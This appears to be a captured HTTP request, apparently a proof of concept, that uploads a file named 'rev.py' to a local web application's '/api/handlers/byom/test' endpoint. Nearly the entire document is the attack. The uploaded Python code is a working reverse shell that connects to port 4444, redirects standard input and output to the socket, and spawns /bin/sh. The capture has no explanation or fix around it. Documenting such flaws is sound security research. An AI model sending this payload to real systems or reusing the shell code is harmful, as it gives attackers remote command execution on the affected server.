 PUT /api/handlers/byom/test HTTP/1.1
Host: 127.0.0.1:47334
Content-Length: 667
sec-ch-ua-platform: "Linux"
Accept-Language: en-US,en;q=0.9
Accept: application/json, text/plain, */*
sec-ch-ua: "Not=A?Brand";v="24", "Chromium";v="140"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarynRgA5CNZJekFNPux
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Origin: http://127.0.0.1:47334
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:47334/byom
Accept-Encoding: gzip, deflate, br
Connection: keep-alive

------WebKitFormBoundarynRgA5CNZJekFNPux
Content-Disposition: form-data; name="source"

test
------WebKitFormBoundarynRgA5CNZJekFNPux
Content-Disposition: form-data; name="code"; filename="rev.py"
Content-Type: text/x-python

import socket,os,pty

s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)

s.connect(("127.0.0.1",4444))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")